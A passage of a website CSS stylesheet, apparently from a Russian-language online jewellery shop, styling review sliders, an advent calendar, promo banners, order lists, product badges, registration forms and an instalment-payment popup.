    color: var(--grey);
}
#reviews .review-slider .ec-rating-stars {
	/*margin-top:5px;*/
}
#reviews .review-slider .swiper-slide {
    flex-direction: column-reverse;
    border-radius: 2em;
}
.review-item-content {
    padding: 20px 20px 20px 20px;
    width: 100%;
}
.content-about .review-slider .review-item-content {
    padding:0;
}
.review-item-content a.btn {
    float:right;
}
#reviews .swiper-slide > a {
	-webkit-box-flex: 0;
	    -ms-flex: none;
	        flex: none;
    height:200px;
}
#reviews .swiper-wrapper + .pagination {
  justify-content: center;
  margin-top: 50px;
}

/*#reviews .swiper-container, */.content-about .swiper-container{
    width: calc(100% - 100px);
}

#reviews .review-slider, .content-about .review-slider{
    position: relative;
}

#reviews .swiper-button, .content-about .swiper-button{
    top: 33%;
}

#reviews .swiper-prev, .content-about .swiper-prev{
    left: -15px;
}

#reviews .swiper-next, .content-about .swiper-next{
    right: -15px;
}

#reviews .review-slider .ec-rating-stars span, .content-about .review-slider .ec-rating-stars span{
    width: 20px;
    margin: 0 5px 0 0;
}

#reviews .review-slider img, .content-about .review-slider img{
    margin: 0 0 25px;
    width: 200px;
}

#reviews .review-slider .name, .content-about .review-slider .name{
    font-weight: 700;
    width: calc(100% - 130px);
}
#reviews .review-slider .name, .content-about .review-slider .name, #reviews .review-slider .text, .content-about .review-slider .text{
    font-size:16px;
}

#reviews .ec-rating-stars, .content-about .ec-rating-stars{
    margin: 0;
}

#reviews .review-slider .text, .content-about .review-slider .text{
    /*color: var(--grey);*/
    /*margin: 25px 0;*/
    word-break: break-word;
    margin-top: 15px;
}
#reviews .review-slider .text {
    min-height: 88px;
}
#reviews .review-slider .img + .review-item-content .text {
    min-height: 1px;
}
.content-about .review-slider .text{
    max-height: 96px;
	overflow: hidden;
	text-overflow: ellipsis;
    -webkit-box-orient: vertical;
	display: -webkit-box;
	-webkit-line-clamp: 4;
}
#reviews .review-slider .btn, .content-about .review-slider .btn {
    min-width: 200px;
}

#reviews .review-slider .more, .content-about .review-slider .more{
    border-bottom: 1px dashed #000;
    cursor: pointer;
    font-size: 14px;
}

#reviews .review-slider .more:hover, .content-about .review-slider .more:hover{
    border-color: transparent;
}

#reviews form .grid {
    grid-template-columns: 2fr 2fr minmax(220px, 1fr);
    grid-gap: 30px;
}
#reviews form select {
	background-color: #fff;
}

#reviews .agreement{
    margin: 30px 0 0;
}

#reviews input[type=file]{
    display: none;
}

#reviews .upload{
    color: var(--red);
}

#reviews .upload{
    display: inline-flex;
    align-items: center;
}

#reviews .upload .ma-plus{
    background: #fff;
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.06);
    border-radius: 50%;
    width: 20px;
    height: 20px;
    position: relative;
    display: inline-block;
    text-align: center;
    margin: 0 10px 0 0;
}

#reviews .upload .ma-plus:after{
    font-size: 20px;
    line-height: 20px;
}

@media screen and (min-width: 1001px) {
    #reviews .swiper-pagination, .content-about .swiper-pagination {
        display: none;
    }
}

/*EC-FORM*/
body .ec-rating-stars{
    float: none;
    margin: 0 10px 0 0;
}

#reviews form .ec-rating-stars{
    margin: 0 0 50px;
}

body .ec-rating-stars span {
	background: none;
	width: auto;
	height: auto;
	margin: 0 15px 0 0;
    float: left;
}

#product .ec-rating-stars span,
.product .ec-rating-stars span{
    margin: 0 5px 0 0;
}

.ec-rating-stars span:last-child{
    margin: 0 !important;
}

.ec-rating-stars svg{
    fill: var(--grey);
    width: 100%;
    height: auto;
}

.ec-rating-stars .active svg,
.ec-rating-stars .active2 svg{
    fill: var(--red);
}

.ec-error{
    color: red;
}

/*ONLINE*/
#online{
    position: fixed;
    left: 10px;
    bottom: 10px;
    width: 220px;
    height: 120px;
    z-index: 2;
}

#online iframe{
    width: 100%;
    height: 100%;
}

/*SUGGESTIONS*/
body .suggestions-promo {
    display: none !important
}

body .suggestions-suggestions {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    width: 100%;
    overflow-y: auto;
    overflow-x: hidden;
    transition: .3s;
    border: none;
    box-shadow: 0 6px 10px 1px rgba(39, 39, 39, .1)
}

body .suggestions-hint {
    padding: 11px 20px
}

body .suggestions-suggestion {
    line-height: 1;
    padding: 10px 15px;
    transition: .3s;
    cursor: pointer
}

suggestions-suggestion:nth-last-child(1),
suggestions-suggestion:nth-last-child(2) {
    padding-bottom: 22px
}

body .suggestions-suggestions strong {
	color: var(--red);
	font-family: inherit;
}

/*DATERANGEPICKER*/
.daterangepicker tbody td {
    padding: 0;
}

.daterangepicker tbody td::after {
	display: none;
}

.daterangepicker td.active{
    background-color: #357ebd !important;
}

#chat-24-popup-7 {
    max-width: none!important;
}
#about-faq .open-block{
    margin:  25px 0 0;
}
#about-faq .item{
    border: 1px solid #ececec;
    padding: 20px;
    line-height:  normal;
}
#about-faq .item:hover{
    background-color: #f9f7f8;
}
#about-faq .title{
    margin: 0;
    width: 100%;
}



div.swiper-slide > div.awards_title > p.name{
    width:unset;
    text-align:center;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 36px;
    opacity:1;
}

div.awards_description{
    font-size:14px;
    line-height: 30px;
    text-align:center;
    opacity:1;

}

div.content-text h2.marketplaces_title:first-child{
    margin-bottom:80px;
}

#info > .content-about .row-review-container {
    padding-bottom:unset;
}

.tt33x33x33{
    display:flex;
    justify-content:space-between;
}

.tt33x33x33 .content-text p{
    text-align: justify;
}
.tt33x33x33 .content-text {
    text-align: left;
}
.tt33x33x33 .content-text h3{
    font-weight: 600;
}

/*ADVENT-CALENDAR*/
.advent_calendar {
	background-color: #1a1e57;
	color: #fff;
	padding: 50px 0 0;
}

.advent_calendar .img{
    display: inline-flex;
    position: relative;
}

.advent_calendar .day {
	position: absolute;
	width: 2.5%;
	height: 1.7%;
	background-color: #fff;
	display: flex;
	align-items: center;
	justify-content: center;
	border: 2px solid #857677;
	color: var(--black);
	font-weight: 600;
	font-size: 20px;
	cursor: pointer;
	transition: 0.5s;
}

.advent_calendar .day:hover{
    transform: scale(1.3);
    z-index: 1;
}

.advent_calendar .img .day-1 {left: 47.8%; top: 42.99%;}
.advent_calendar .img .day-2 {left: 50.2%; top: 42.99%;}
.advent_calendar .img .day-3 {left: 38.1%; top: 47.15%;}
.advent_calendar .img .day-4 {left: 40.4%; top: 47.15%;}
.advent_calendar .img .day-5 {left: 47.9%; top: 47.15%;}
.advent_calendar .img .day-6 {left: 50.3%; top: 47.15%;}
.advent_calendar .img .day-7 {left: 57.5%; top: 47.15%;}
.advent_calendar .img .day-8 {left: 59.9%; top: 47.15%;}
.advent_calendar .img .day-9 {left: 38.1%; top: 50.75%;}
.advent_calendar .img .day-10 {left: 40.4%; top: 50.75%;}
.advent_calendar .img .day-11 {left: 47.9%; top: 50.75%;}
.advent_calendar .img .day-12 {left: 50.3%; top: 50.75%;}
.advent_calendar .img .day-13 {left: 57.5%; top: 50.75%;}
.advent_calendar .img .day-14 {left: 59.9%; top: 50.75%;}
.advent_calendar .img .day-15 {left: 38.1%; top: 54.25%;}
.advent_calendar .img .day-16 {left: 40.4%; top: 54.25%;}
.advent_calendar .img .day-17 {left: 47.9%; top: 54.25%;}
.advent_calendar .img .day-18 {left: 50.3%; top: 54.25%;}
.advent_calendar .img .day-19 {left: 57.5%; top: 54.25%;}
.advent_calendar .img .day-20 {left: 59.9%; top: 54.25%;}
.advent_calendar .img .day-21 {left: 38.1%; top: 57.8%;}
.advent_calendar .img .day-22 {left: 40.4%; top: 57.8%;}
.advent_calendar .img .day-23 {left: 47.9%; top: 57.8%;}
.advent_calendar .img .day-24 {left: 50.3%; top: 57.8%;}
.advent_calendar .img .day-25 {left: 57.5%; top: 57.8%;}
.advent_calendar .img .day-26 {left: 59.9%; top: 57.8%;}
.advent_calendar .img .day-27 {left: 38.1%; top: 61.5%;}
.advent_calendar .img .day-28 {left: 40.4%; top: 61.5%;}
.advent_calendar .img .day-29 {left: 57.5%; top: 61.5%;}
.advent_calendar .img .day-30 {left: 59.9%; top: 61.5%;}
.advent_calendar .img .day-31 {
	left: 48.65%;
	top: 61.2%;
	border: none;
	font-size: 30px;
	font-weight: 500;
	width: 2.9%;
	height: 2.1%;
}

#advent-popup {
	text-align: center;
	color: #2c5164;
	font-size: 20px;
	font-weight: 600;
	padding: 50px;
	width: 600px;
	max-width: 100%;
	border-radius: 20px;
    background: url(../icon/advent/stars-bg.png) no-repeat 10px 10px, url(../icon/advent/toy-bg.png) no-repeat 100% 100%;
    background-color: #fff;
}

#advent-popup .today {
	text-transform: lowercase;
	display: inline-block;
	position: relative;
}

#advent-popup .today::before, #advent-popup .today::after {
	position: absolute;
	content: "";
	width: 50px;
	height: 2px;
	background: #2c5164;
	top: 50%;
}

#advent-popup .today:before{
    right: calc(100% + 10px);
}

#advent-popup .today:after{
    left: calc(100% + 10px);
}

#advent-popup h2 {
	font-weight: 700;
	font-size: 45px;
	margin: 10px 0;
}

#advent-popup hr{
    border: solid #2c5164;
    border-width: 2px 0 0;
    margin: 20px 0;
}

#advent-popup .present{
    margin: 0 0 50px;
}

#advent-popup .hint{
    display: none;
}

#advent-popup .btn {
	border: 2px solid #2c5164;
	border-radius: 5px;
}

@media screen and (max-width: 1000px) {
    .advent_calendar .day {
        font-size: 16px;
    }
    .advent_calendar .img .day-31 {
        font-size: 24px;
    }
}

@media screen and (max-width: 780px) {
    .advent_calendar .day {
        font-size: 12px;
    }
    .advent_calendar .img .day-31 {
        font-size: 16px;
    }
}

@media screen and (max-width: 480px) {
    .advent_calendar .img {
        margin: 0 -12px;
        max-width: calc(100% + 24px);
    }
    .advent_calendar .day {
        width: 5%;
        height: 1.55%;
        font-size: 15px;
        letter-spacing: -1px;
    }
    .advent_calendar .img .day-1 {left: 45.5%; top: 43%;}
    .advent_calendar .img .day-2 {left: 50.5%; top: 43%;}
    .advent_calendar .img .day-3 {left: 26.1%; top: 47%;}
    .advent_calendar .img .day-4 {left: 30.8%; top: 47%;}
    .advent_calendar .img .day-5 {left: 45.5%; top: 47%;}
    .advent_calendar .img .day-6 {left: 50.5%; top: 47%;}
    .advent_calendar .img .day-7 {left: 64.5%; top: 47%;}
    .advent_calendar .img .day-8 {left: 69.4%; top: 47%;}
    .advent_calendar .img .day-9 {left: 26.1%; top: 50.35%;}
    .advent_calendar .img .day-10 {left: 30.8%; top:  50.35%;}
    .advent_calendar .img .day-11 {left: 45.5%; top:  50.35%;}
    .advent_calendar .img .day-12 {left: 50.5%; top:  50.35%;}
    .advent_calendar .img .day-13 {left: 64.5%; top:  50.35%;}
    .advent_calendar .img .day-14 {left: 69.4%; top:  50.35%;}
    .advent_calendar .img .day-15 {left: 26.1%; top: 53.85%;}
    .advent_calendar .img .day-16 {left: 30.8%; top: 53.85%;}
    .advent_calendar .img .day-17 {left: 45.5%; top: 53.85%;}
    .advent_calendar .img .day-18 {left: 50.5%; top: 53.85%;}
    .advent_calendar .img .day-19 {left: 64.5%; top: 53.85%;}
    .advent_calendar .img .day-20 {left: 69.4%; top: 53.85%;}
    .advent_calendar .img .day-21 {left: 26.1%; top: 57.35%;}
    .advent_calendar .img .day-22 {left: 30.8%; top: 57.35%;}
    .advent_calendar .img .day-23 {left: 45.5%; top: 57.35%;}
    .advent_calendar .img .day-24 {left: 50.5%; top: 57.35%;}
    .advent_calendar .img .day-25 {left: 64.5%; top: 57.35%;}
    .advent_calendar .img .day-26 {left: 69.4%; top: 57.35%;}
    .advent_calendar .img .day-27 {left: 26.1%; top: 60.75%;}
    .advent_calendar .img .day-28 {left: 30.8%; top: 60.75%;}
    .advent_calendar .img .day-29 {left: 64.5%; top: 60.75%;}
    .advent_calendar .img .day-30 {left: 69.4%; top: 60.75%;}
    .advent_calendar .img .day-31 {
        left: 46.99%;
        top: 60.75%;
        font-size: 20px;
        width: 6.3%;
        height: 1.8%;
    }
    #advent-popup {
        padding: 20px;
    }
    #advent-popup h2 {
        font-size: 35px;
    }
}
#ringmore{
    border: 1px solid rgb(204, 204, 204);
    box-shadow: 3px 3px #ccc;
    margin-bottom: 30px;
    padding: 10px 5px 10px 10px;
}
#ringmore>span{
    font-weight: 500;
}

@media screen and (max-width: 400px) {
    .advent_calendar .day {
        font-size: 12px;
    }
}

.content-about p {
    line-height:30px;
}
.content-about .content-text > h2:first-child {
  margin-bottom: 32px;
}
.content-about .tt33x33x33 .content-text h3 {
  margin: 24px 0;
}
.content-about .row-sm-t, .content-about .row-sm {
  padding: 90px 0px 0px;
}
.content-about .review-slider {
  position: relative;
}
.content-about .tt33x33x33 .content-text p {
  text-align: center;
}
.btn.formpopup {
    font-size:18px;
    font-weight:500;
    text-transform:none;
    text-decoration:none;
}
a.btn.formpopup:hover {
    text-decoration:none;
}
.btn-red.formpopup {
    color:#fff;
}
.btn.formpopup.arrow-right span {
  position: relative;
  padding-right: 20%;
}
.btn.formpopup.arrow-right span::before {
  width: 15%;
  background: #fff;
  content: "";
  height: 1px;
  position: absolute;
  right: 0;
  top: 50%;
}
.btn.formpopup.arrow-right span::after {
  content: "";
  position: absolute;
  top: 50%;
  transform: rotate(45deg);
  border-top: 1px solid #fff;
  border-right: 1px solid #fff;
  width: 7px;
  height: 7px;
  right: 0;
  margin-top: -3px;
}
.col.block-form-promo {
  border: 1px solid var(--lightgrey);
  padding: 40px;
  font-size: 18px;
  font-weight: 500;
  line-height: 36px;
}
.col.block-form-promo .content-text {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}
.col.block-form-promo .content-text .btn {
  width: 100%;
  height: 59px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.content-about .row-b .h-line-r {
  text-align: center;
  font-weight: 500;
}
.content-about .row-b .h-line-r::after {
  display: none;
}
.content-about .row-review-container {
  margin-top: 148px;
  padding-bottom: 120px;
}
.row-review-container .h-line-r {
    margin-bottom: 80px;
}
.content-about h2 {
  font-weight: 500;
}
.content-about .btn.btn-black {
  color: #fff;
  font-size: 18px;
  text-transform: none;
  width: 350px;
  max-width: 100%;
  /*margin-bottom: 142px;*/
}
.content-about .cart-order-container .grey-block {
  padding: 60px 40px;
}
.cart-order-container .grey-block ol {
  grid-template-columns: repeat(3, 1fr);
  display: grid;
  grid-gap: 50px 30px;
}
.cart-order-container .grey-block ol li {
  position: relative;
  padding-left: 60px;
  line-height: 30px;
}
.cart-order-container .grey-block ol li::before {
  position: absolute;
  left: 0;
  width: 34px;
  height: 34px;
  border-radius: 100%;
  background: var(--black);
  color: #fff;
  content: counter(list1);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  font-weight: 500;
  top: -3px;
}
.content-about .cart-order-container .grey-block h2 {
  margin-bottom: 65px;
}
#call-promo-back {
    width:500px;
}
#call-promo-back .h-line-r {
  font-size: 24px;
  font-weight: 500;
  margin-bottom:15px;
}
#call-promo-back p {
    margin-bottom:20px;
}
#call-promo-back input[type="text"], #call-promo-back input[type="email"], #call-promo-back input[type="tel"] {
  border: 1px solid var(--lightgrey);
}
#call-promo-back input[type="text"]:hover, #call-promo-back input[type="email"]:hover, #call-promo-back input[type="tel"]:hover, #call-promo-back input[type="text"]:focus, #call-promo-back input[type="email"]:focus, #call-promo-back input[type="tel"]:focus {
  border: 1px solid var(--grey);
}
#call-promo-back .agreement {
  margin-bottom: 25px;
  margin-top: 0;
}
.pasha{
    width: 80%;
    padding-left: 20%;
}

table td.actions, table th.actions {
  white-space: nowrap;
}
table td.actions .btn {
	margin-left:5px;
	min-width: 30px;
}
table td.actions > .btn:first-child {
	margin-left:0px;
}
@media(max-width: 767px) {
	table td.actions, table th.actions {
	  white-space: normal;
	  text-align: center;
	}
	table td.actions > .btn {
		margin-left:0px;
		white-space: nowrap;
		margin-bottom: 5px;
	}
}
#quip-success-qcom {
  margin: 0 0 25px;
  display: block;
  color: green;
}

.cartPromoContainer {
    display: flex;
    align-items: center;
    margin-bottom: 15px;
    margin-top: -20px;
}

.cartPromo {
    display: flex;
    align-items: center;
    border: 2px solid #EDEDED;
    border-radius: 5px;
    padding: 15px;
}

.cartPromo img {
    max-width: 50px;
}

.cartPromoText {
    margin-left: 15px;
}

.ui-spinner-input {
    padding: unset;
}
.full_coll{
    width: 100%;
    max-width: 350px;
    height: 50px;
    background: var(--grey);
    color: #fff;
    text-align: center;
    line-height: 50px;
    display: block;
}
.full_co{
    width: 100%;
    height: 50px;
    max-width: 350px;
    background: white;
    color: #000;
    border:2px solid #dfdfdf;
    text-align: center;
    line-height: 50px;
    display: block;
    font-size: 14px;
    text-transform: uppercase;
}
.full_co:hover{
    background: #dfdfdf;
    color:#000;
    text-decoration: none!important;
}
.full_coll:hover{
    background-color: #6e6e6e;
    text-decoration: none!important;
}

:root {
  --animate-duration: 3s;
  --animate-delay: 3s;
  --animate-repeat: 1;
}
.bnr-promo-link {
  background: transparent url(/pic/preview-udacha-yahont.png) no-repeat right center;
  width: 55px;
  height: 275px;
  position: fixed;
  z-index: 10;
  top: 50%;
  right: 0;
  margin-top: -137.5px;
  -webkit-animation-name: shakeY;
  animation-name: shakeY;
  -webkit-animation-duration: var(--animate-duration);
  animation-duration: var(--animate-duration);
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  animation-iteration-count: 1;
  transition: none;
}
.bnr-promo-link:hover {
  background-image: url(/pic/udacha-yahont.png);
  width: 200px;
  -webkit-animation-name: none;
  animation: none;
}
@-webkit-keyframes shakeY {
  from,8% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  2%,6% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  4% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 5px, 0);
  }
}
@keyframes shakeY {
  from,8% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  2%,6% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  4% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 5px, 0);
  }
}
#popus{
    position: absolute;
    z-index: 10;
    top: -10%;
    right: 0;
    cursor:pointer;
    font-size:30px;
}
.bonus{
    padding: 0 5px;
    color: #Fff;
    border-radius: 10px;
    margin-left: 50px;
    background: var(--red);
    /* display: inline-block;*/
}
.fa-gift{
    color: white;
    background: var(--red);
}
#sidebar{
    font-size: 18px;
}
.back_url{
    display: none;
}
#mslistorders .view{
    /*border-bottom: 1px #ccc solid;*/
    text-align: left;
    background: #fff;
}
#mslistorders .num, #mslistorders .cost, #mslistorders .count, #mslistorders .status, #mslistorders .createdon, #mslistorders .updatedon, #mslistorders .actions{
    float: left;
    text-align: left;
    padding: 5px 10px;
    border-bottom: 1px #ccc solid;
    margin-right: 0px;
}
ul.mslistorders-row-actions li .mslistorders-action{
    margin-right: 0px !important;
}
.paymentLink{
    min-width: auto !important;
    text-decoration: underline;
}
.paymentLink *{
    text-decoration: underline;
}
.paymentLink:hover{
    color: rgb(250, 86, 74);
}
#mslistorders .num{
    width: 100px;
}
#mslistorders .cost{
    width: 100px;
}
#mslistorders .count{
    width: 80px;
}
#mslistorders .status{
    width: 130px;
}
#mslistorders .createdon{
    width: 95px;
}
#mslistorders .updatedon{
    width: 100px;
}
#mslistorders .actions{
    width: 60px;
}
.mslistorders-row-actions .mslistorders-action{
    font: inherit!important;
}
.mslistorders-row-actions .mslistorders-action[value="view"]:before{
    content: none!important;
}
ul.mslistorders-row-actions li .mslistorders-action{
    padding: 5px 0!important;
}
.mslistorders-action{
    text-transform:none!important;
    background: #fff!important;
}

.td{
    padding: 8px;
    /*border-bottom: 1px solid var(--lightgrey);*/
    vertical-align: middle;
    text-align: left;
    float: left;
}
.mslistorders-order .title{
    width: 200px!important;
}
.value-div{
    width: auto!important;
    /*min-width: 600px!important;*/
}
.mslistorders-order .h1{
    margin: 30px 0 30px;
}
#hover-title{
    color: var(--black)!important;
    font-weight: 600;
}
.friday-price{
    color: var(--red);
    font-weight: 600;
}
.hover-more{
    display: none;
    margin-bottom: 15px;
    border: 1px #ccc solid;
    box-shadow: 10px 5px 5px var(--grey);
    padding: 10px 10px;
}
.hover-more:hover{
    display: block;
}
.hover-more a{
    color: var(--red);
}
#bonuses_used{
    margin-bottom:15px;
}
#product > div > div.online, #product > div > div.exclusive, #product > div > div.premium {
    position: absolute;
    bottom: 20px;
    right: 20px;
    z-index: 5;
    width: 150px;
}

#catalog #mse2_results .exclusive, .product-slider .product .exclusive {
    position: absolute;
    top: 240px;
    right: 10px;
    z-index: 5;
    width: 102px;
}

#catalog #mse2_results .exclusive img{
    height:26px;
}
#catalog #mse2_results .online, .product .online{
    position: absolute;
    bottom: 150px;
    right: 10px;
    z-index: 5;
    width: 125px;
}

#catalog #mse2_results .premium, .product-slider .product .premium, #catalog-pjax .products .premium {
    position: absolute;
    top: 240px;
    right: 10px;
    z-index: 1;
    /*width: 102px;*/
}

#catalog #mse2_results .premium img, #catalog-pjax .products .premium img{
    height:26px;
}
#catalog #mse2_results .exclusive + .premium, .product-slider .product .exclusive + .premium {
    right: calc(102px + 10px + 10px);
}
#product > div > div.premium {
    width: 130px;
}
#product > div > div.premium {
    right: calc(-5px + 30px);
}


.product-info div:nth-child(1){
    margin-bottom: 50px;
}
.mfp-hide{
    display: none;
}
#text-popup-load-window img{
    margin-bottom: 10px;
}
#text-popup-load-window > a{
    width: 40%;
    margin: 15px 30% 0 30%;
    min-width: 40%!important;
}
#text-popup-load-window > p{
    text-align: center;
    font-size: 18px;
}
#text-popup-load-window > p > span{
    text-transform: uppercase;
    font-weight: 600;
    color:darkgray;
}
.products .price{
    width:auto;
    float:left;
    margin-right:10px;
    color:black!important;
}
#mse2_results .title{
    min-height:65px;
}
.pricetag{
    bottom:-5px;
    position: relative;
    width: auto;
    padding:2px 5px 2px 5px;
    font-weight: 400;
    color:var(--red)!important;
}
#promo .price{
    width: auto;
    float: left;
    margin-right: 10px;
    color: black!important;
}

#product .pricetag{
    bottom: 5px;
    margin-left:20px!important;
}

#product .price-by-code {
    position: absolute;
    right: 0;
    top: 65%;
    transform: translateY(-50%);
    background: transparent url(/images/shine50.png) no-repeat center / contain;
    width: 361px;
    height: 150px;
    display: flex;
    align-items: center;
    padding-top: 5px;
    padding-left: 15px;
    color: var(--red);
}

#product .price-by-card {
   /* position: absolute; */
   /* right: 0; */
  /*  top: 50%; */
  /*  transform: translateY(-50%); */
    background: transparent url(/images/plskid-55.png) no-repeat center / contain;
    width: 361px;
    height: 85px;
    display: flex;
    align-items: center;
    padding-top: 12px;
    padding-left: 15px;
    color: #fff;
	padding-top: 0;
}
#product .price-by-card-1 {
   /* position: absolute; */
   /* right: 0; */
  /*  top: 50%; */
  /*  transform: translateY(-50%); */
    background: transparent url(/images/plskid-60.png) no-repeat center / contain;
    width: 361px;
    height: 85px;
    display: flex;
    align-items: center;
    padding-top: 12px;
    padding-left: 15px;
    color: #fff;
    padding-top: 0;
}
#product > form > div.price.flx > p.old{
    float:left!important;
    line-height: 28px;
    font-size:20px;
    font-weight: 100;
}
#product > form > div.price.flx{
    display:block;
    position: relative;
}
#product > form > div.price.flx > p:nth-child(3) {
    color:black;
}

#info .pricetag{
    width:50%;
    float:left;
}
#info .price{
    width:auto;
    float:left;
}
.product-slider .swiper-container .swiper-wrapper .info .title{
    height: auto !important;
    min-height: auto !important;
    line-height: 1.4;
    word-wrap: break-word;
    overflow-wrap: break-word;
    hyphens: auto;
}

.product-slider .swiper-container .swiper-wrapper .info .price
{
    width:auto;
    float:left;
}

#fortune-btn-to-open-window {
  display: none;
  position: fixed;
  width: 74px;
  height: 74px;
	right: 5vh;
	bottom: 18vh;
  border-radius: 50%;
  background: #fff url(/pic/btn-openwin.png) no-repeat center;
  background-size: contain;
  z-index: 100;
  box-shadow: 0px 5px 25px rgb(0 0 0 / 15%);
  cursor: pointer;
}
.fancybox-slide.fortune-box .fancybox-content {
  background: transparent;
}
#w0 > p.policy{
    position: relative;
    top: 50px;
}
#w0 > div.form-group-submit{
    position: relative;
    top: -115px;
}

@media(max-width:1023px){
	#fortune-btn-to-open-window {
	  right: 12px;
	  bottom: 100px;
	  width: 64px;
	  height: 64px;
	}
}
@media(min-width:539px){
	.fancybox-slide.fancybox-slide--iframe .fancybox-content, .fancybox-slide.fancybox-slide--iframe iframe {
		width: 1000px;
		max-width:100%;
	  max-height: 700px;
	}
}
@media(max-width:538px){
	.fancybox-slide.fortune-box, .fancybox-slide.fancybox-slide--iframe {
		padding: 0;
	}
	.fancybox-slide.fancybox-slide--iframe .fancybox-content {
	  background: transparent;
	}
}

@media(max-width:420px) and (min-height:655px) {
	.fancybox-slide.fancybox-slide--iframe {
		display: flex;
		align-items: flex-end;
	}
	.fancybox-slide.fancybox-slide--iframe .fancybox-content {
	  max-height: 655px;
	}
    #w0 > div.form-group-submit{
        top:-90px;
    }
}

/* Исправление прыгания кнопки при скролле на мобильных устройствах */
/* Блокируем временные стили от браузера через CSS */
.fancybox-slide--html {
    /* Используем hardware acceleration */
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    will-change: auto;
}

/* Агрессивная блокировка временных стилей на мобильных */
@media (max-width: 768px) {
    /* Блокируем transition-duration и transform, которые добавляет браузер */
    .fancybox-slide--html.fancybox-slide--current {
        /* Блокируем временные transition-duration */
        transition-duration: 0ms !important;
        transition-property: none !important;
        /* Предотвращаем изменение transform браузером */
        transform: none !important;
        -webkit-transform: none !important;
    }
    
    /* Фиксируем элементы внутри fancybox */
    .fancybox-slide--html .form-group-submit,
    .fancybox-slide--html .buttons,
    .fancybox-slide--html .btn-view-product-add,
    .fancybox-slide--html button[type="submit"] {
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        position: relative;
        /* Блокируем временные стили для кнопок */
        transform: none !important;
        -webkit-transform: none !important;
        transition-duration: 0ms !important;
        transition-property: none !important;
    }
    
    /* Дополнительная защита через псевдо-класс для активных элементов */
    .fancybox-slide--html:not(.fancybox-fix-active) {
        transition-duration: 0ms !important;
        transition-property: none !important;
    }
}
/*
.register label {
    font-size: 20px;
}
.register input {
    font-size: 18px;
    margin-bottom: 20px;
}
 */
.register input {
    margin-bottom: 20px;
}
.register input[type='submit'] {
    margin: 0 0 0 0;
    border-radius: 0;
    -webkit-appearance: none;
}
.register .buttons {
    margin: 0;
}
.register .message {
    margin-bottom: 10px !important;
}
.registerSpasibo p {
    /*
    font-size: 18px;
    */
    margin-bottom: 10px;
}
@media screen and (max-width: 780px) {
    .register label {
        font-size: 16px;
    }
    .register .message {
        font-size: 14px;
    }
    /*
    .register input {
        font-size: 16px;
    }
    */
    .registerSpasibo p {
        font-size: 16px;
    }
}

.doly {
  border: 1px solid #E3E4E5;
  padding: 10px;
    padding-right: 10px;
  padding-right: 35px;
  cursor: pointer;
  position: relative;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
  font-size:15px;
  font-weight:400;
  color:black;
  margin-top:15px;
}
.doly::after {
  content: "";
  position: absolute;
  width: 12px;
  height: 12px;
  border: 2px solid;
  border-left: 0 none;
  border-bottom: 0 none;
  color: #D6D7D9;
  transform: rotate(45deg);
  right: 20px;
  top: 50%;
  margin-top: -7px;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
}
.doly:hover {
	border-color: #888;
}
.doly:hover::after {
	border-color: #888;
	right: 15px;
}
.doly .doly-img {
  margin-right: 10px;
  background-color: #000;
  color: #fff;
  border-radius: 3px;
  padding: 8px 10px;
  width: 90px;
  display: inline-block;
  font-size: 0;
  line-height: 0;
}
.doly .doly-img img {width:100%; height:auto;}
.pay-doly-popup {
	display:none;
}
.pay-doly-popup {
	width:750px;
	border-radius:20px;
	padding: 25px;
}
.doly-pay-button {
	background-color:#000;
	color: #fff;
	padding: 15px;
	border-radius:10px;
	width: 100%;
  display: flex;
  align-items: center;
  gap: 10px;
  justify-content: center;
  cursor: pointer;
  margin-top: 20px;
  border: 0 none;
}
.doly-pay-button img {
  width: 110px;
}
.pay-doly-popup p:nth-last-of-type(1) {
  text-align: center;
  margin-top: 20px;
	font-size: 90%;
}
.pay-doly-popup p {
	color: #969696;
}
.pay-doly-popup p a {
	color: var(--red);
}

.doly-pay-title {
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
}
.doly-pay-advs {
  display: flex;
  margin-top: 20px;
  margin-bottom: 20px;
}
.doly-pay-advs > div {
  flex: 0 0 50%;
  max-width: 50%;
  display: flex;
  align-items: center;
  position: relative;
  gap: 10px;
}
.doly-pay-advs > div::before {
  content: "";
  position: relative;
  width: 32px;
  height: 32px;
  background-repeat: no-repeat;
  background-position: center;
}
.doly-pay-advs > div:nth-child(1)::before {
    background-image: url(/pic/pay/stars.png);
}
.doly-pay-advs > div:nth-child(2)::before {
    background-image: url(/pic/pay/pay.png);
}

.doly-pay-line-etap {
  border-radius: 10px;
  background-color: #F6F7F8;
  display: flex;
  padding: 0 12px;
}
.doly-pay-line-etap > div {
  flex: 0 0 25%;
  max-width: 25%;
  margin: 17px 0;
  padding: 0 5px 8px;
  position: relative;
}
.doly-pay-line-etap > div::after {
  content: "";
  position: absolute;
	left: 5px;
	right: 5px;
  height: 8px;
  border-radius: 5px;
  background-color: var(--red);
  bottom: 0;
}
.doly-pay-line-etap strong {
  display: block;
  font-size: 110%;
  margin: 6px 0 15px;
}
.doly-pay-line-etap > div + div {
  filter: grayscale(1);
  opacity: 0.5;
}

.radio-group .input-parent input[name="payment_id"][value="5"] + label > div:not(.payment-desc) {
	display:flex;
	align-items: center;
	flex-wrap:wrap;
	justify-content: space-between;
}
.radio-group .input-parent input[name="payment_id"][value="5"] + label .doly-img {
  background: #000;
